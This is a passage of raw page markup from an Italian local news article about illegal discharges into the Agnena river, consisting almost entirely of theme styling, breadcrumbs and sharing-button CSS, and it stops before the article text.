<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Ambiente" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/ambiente/">Ambiente</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Scarichi illeciti nell&#039;Agnena, Ciaramella: &quot;Imparare a ripartire dall&#039;ambiente&quot;</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/ambiente/",
                                "name": "Ambiente"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Scarichi illeciti nell&#039;Agnena, Ciaramella: &quot;Imparare a ripartire dall&#039;ambiente&quot;"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/ambiente/" ><span class="tdb-cat-bg"></span>Ambiente</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Scarichi illeciti nell&#8217;Agnena, Ciaramella: &#8220;Imparare a ripartire dall&#8217;ambiente&#8221;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/admin-2/" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-05-08T17:04:10+02:00">8 Maggio 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-25560">536</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network 